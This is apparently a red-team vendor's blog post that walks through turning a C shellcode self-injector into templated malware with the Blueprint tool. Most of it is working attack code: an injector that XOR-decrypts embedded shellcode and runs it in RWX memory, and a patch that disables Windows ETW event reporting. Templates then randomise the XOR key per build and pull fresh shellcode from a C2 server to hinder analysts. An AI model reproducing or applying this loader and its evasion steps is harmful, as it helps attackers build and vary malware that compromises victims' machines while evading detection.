From traditional to templated malware
This is a follow-up article to Introducing Blueprint which was released to accompany our malware templating tool, Blueprint. The goal of this article is to provide a small but concise use case, demonstrating the effectiveness of templating in malware development and how you can port your own "traditional" malware to templated ones, leveraging the sinister modules provided by Blueprint.
An example of a use case
The example use case here will be a simple shellcode injector, in which XOR encrypted shellcode is embedded and injected at runtime to itself for execution. We will be working our way through the source code, using Blueprint to address the following issues:
- The XOR key utilized is static across builds, which can compromise OPSEC of variants of our malware that get decrypted due to one ending up in the hands of analysts.
- Embedding the shellcode is an error-prone, manual process.
- Modifications to the XOR key also requires modifying the shellcode so that it is encrypted with the same key.
- The larger the embedded shellcode, the more difficult it gets for the author(s) to navigate the code.
- Enabling or disabling features (such as certain bypasses) between builds requires modifications to the source code.
A preface
Although most of the code described can be found in this article, for easier access to the readers and a future-proof way to patch bugs and make corrections, both the traditional and the templated versions of the self-injector source code can be found in this Github repository, in their respective branches.
It is also very important that the following disclaimer is stated; this blog post (and its accompanying code) are merely provided as an example use case and are not authored with OPSEC considerations in mind or to provide evasion. Simplicity is HEAVILY favoured over the aforementioned principles and it should only serve as an example of Blueprint usage.
Examples of this that will be easily spotted by keen readers are the following:
- The original shellcode buffer is left uncleared after decryption, which exposes it in cleartext.
- The shellcode pages are allocated with
RWXmemory permissions.
The traditional approach
First, let's look at the traditional way of writing such a self-injector in C. An example implementation could be as follows:
// SelfInjector.c
#include <windows.h>

// A function that performs a XOR operation on a BYTE array of size sz with a static key of 0xf7.
BYTE* XOR(BYTE* buf, size_t sz)
{
    char key = 0xf7;

    for (int i = 0; i < (int)sz; i++)
        buf[i] = buf[i] ^ key;

    return buf;
}

// A function that patches "ntdll.dll!EtwEventWrite" to prevent ETW event reporting.
void PatchETW()
{
    void* etwAddr = GetProcAddress(GetModuleHandleA("ntdll.dll"), "EtwEventWrite");

    char etwPatch[] = { 0xC3 };

    DWORD lpflOldProtect = 0;
    unsigned __int64 memPage = 0x1000;
    void* etwAddr_bk = etwAddr;

    VirtualProtect((LPVOID)&etwAddr_bk, (SIZE_T)&memPage, 0x04, &lpflOldProtect);
    WriteProcessMemory(GetCurrentProcess(), (LPVOID)etwAddr, (PVOID)etwPatch, sizeof(etwPatch), (SIZE_T*)NULL);
    VirtualProtect((LPVOID)&etwAddr_bk, (SIZE_T)&memPage, lpflOldProtect, &lpflOldProtect);
}

void Inject()
{
    unsigned char shellcode[] = {
        /* Insert a XOR'ed version of your shellcode here, in a byte array format. */
        0x6d, 0x6d, 0x6d, 0xbc, 0xa4, 0xbc, 0xac, 0xa8, 0xb5, 0x74, 0x18, 0xb5, 0x7c, 0x11, 0xdd, 0xfd, 0xfd, 0xfd, 0xb5, 0x70, 0xe0, 0x17, 0x02, 0x02, 0x02, 0xb5, 0x74, 0x22, 0xb5, 0x7c, 0x3e, 0x59, 0x93, 0xfc, 0xfd, 0x02, 0x2e, 0xbc, 0x45
        /* SNIP */
    };

    XOR(shellcode, sizeof(shellcode));

    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}

int main(int argc, char* argv)
{
    PatchETW();
    Inject();

    while(TRUE){}
}
The aforementioned list of problematic points with the above source are apparent right away. Although it is a perfectly working example of a self-injector it is painful to work with, which will only get worse with increasing complexity. Let's utilize Blueprint to alleviate the problems.
The templated approach
First of all, let's start by adding Blueprint as a submodule to our self-injector repository, as follows:
git submodule add https://github.com/Hackcraft-Labs/Blueprint.git
Next, let's create a configuration file for Blueprint in blueprint.json:
{
    "filters":[],
    "targets":[]
}
Blueprint Targets
Now we can start defining templated files, or better known as targets for Blueprint. Conventionally, these files have the .tpl extension, so let's move SelfInjector.c to SelfInjector.c.tpl.
We can now add a target entry to the Blueprint configuration:
{
    "filters":[],
    "targets":[
        {
            "input":"SelfInjector.c.tpl",
            "output":"SelfInjector.c",
            "variables":{}
        }
    ]
}
Blueprint Variables
Notice that for now the variable list is empty, but we can define our first variable to control a specific behavior in our self-injector, whether EtwEventWrite will be patched before injection or not.
{
    "filters":[],
    "targets":[
        {
            "input":"SelfInjector.c.tpl",
            "output":"SelfInjector.c",
            "variables":{
                "PATCH_ETW":true
            }
        }
    ]
}
We can now reference this variable in SelfInjector.c.tpl:
/* SNIP */

{% if PATCH_ETW %}
    void PatchETW() { /* SNIP */ }
{% endif %}

/* SNIP */

int main(int argc, char* argv)
{
    {% if PATCH_ETW %}
        PatchETW();
    {% endif %}

    Inject();

    while(TRUE){}
}
Now toggling this behavior is as simple as editting the JSON file before compilation, and there is no need to modify the source code. Of course this could also be achieved through preprocessor definitions, but keep in mind that since Blueprint templating happens at source level it is portable to any language/compiler/build system and platform.
Blueprint Filters
The next problems we will tackle are all in regards to embedding the shellcode. For this, we will be using two filters in conjunction to each other, to embed the shellcode from a file at build time:
We need to add these as imported filters in blueprint.json:
{
    "filters": [
        "io.Content",
        "fmt.HexArray"
    ]
    /* SNIP */
}
Let's modify SelfInjector.c.tpl again, as follows:
/* SNIP */

void Inject()
{
    unsigned char shellcode[] = { {{ "shellcode.bin" | content | hexarr }} };

    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}

/* SNIP */
Notice the pipeline in between {{ }}. This is Jinja2 markup, which instructs Blueprint to fetch the contents of shellcode.bin and embed it in our file after formatting it into an C-style array of hexadecimal characters.
Now each time we compile, provided Blueprint is invoked before compilation, our shellcode will be embedded automatically. This allows fetching a fresh shellcode instance from our C2 server automatically, and it is exactly what we do at Hackcraft to automate our payload creation process for the operations team.
Filter Feedback
The final issues we have to tackle is the static XOR key, which has to be replaced with a dynamic approach and also encrypting our shellcode byte array with it, prior to compilation.
Let's start with the latter, where we will modify SelfInjector.c.tpl once again, utilizing the crypto.XOR filter
/* SNIP */

void Inject()
{
    unsigned char shellcode[] = { {{ "shellcode.bin" | content | xor | hexarr }} };

    void* exec = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(exec, shellcode, sizeof(shellcode));
    ((void(*)())exec)();
}

/* SNIP */
Note that we also need to import it in the Blueprint configuration:
{
    "filters": [
        "io.Content",
        "fmt.HexArray",
        "crypto.XOR"
    ]
    /* SNIP */
}
The XOR filter generates a random single-byte XOR key when imported (thus each time Blueprint is invoked) and when invoked encrypts it input with it.
The above pipeline will now get the contents of shellcode.bin, encrypt it with a random XOR key and output it as a C-style hexadecimal array, eliminating all the manual work necessary to swap XOR keys.
The only thing missing is getting the randomly generated key back, so that we can decrypt with it at runtime. This is as simple as follows:
/* SNIP */

BYTE* XOR(BYTE* buf, size_t sz)
{
    char key = {{ XOR_KEY }};

    for (int i = 0; i < (int)sz; i++)
        buf[i] = buf[i] ^ key;

    return buf;
}

/* SNIP */
Certain filters (XOR is among them) feed variables back to the templating context, the names of which you can find in the filter documentation.
Templating in action
After executing Blueprint, providing blueprint.json as the configuration file and turning off ETW patching, the following contents are generated in SelfInjector.c:

An epilogue
Using Blueprint, we have worked through each problem in our list and have ended up with a versatile and dynamic (between builds) piece of malware, that does not require the operations team (the end users) to modify the source code to alter its features and behavior.
It should be noted however that the available filter list does not (and cannot) cover each potential use case. In case you require functionality that is not present, building it in Python3 is simple enough. An example of a custom filter can be found here.
As always, pull requests that add new filters or fix bugs and extend the functionality of Blueprint itself will be happily received and hopefully merged. Thank you for reading, and happy templating! 🙂

